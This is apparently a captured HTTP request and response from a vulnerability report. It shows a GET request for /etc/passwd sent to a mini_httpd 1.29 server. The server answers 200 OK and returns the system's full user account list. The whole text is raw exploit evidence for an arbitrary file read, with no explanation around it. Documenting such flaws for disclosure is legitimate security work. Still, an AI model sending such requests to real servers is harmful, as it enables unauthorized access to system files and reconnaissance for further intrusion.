 Request
Raw Headers Hex
GET /etc/passwd HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 Ok
Server: mini_httpd/1.29 23May2018
Date: Thu, 01 Nov 2018 15:39:19 GMT
Content-Type: text/plain; charset=UTF-8
Content-Length: 1197
Last-Modified: Thu, 11 Oct 2018 00:00:00 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false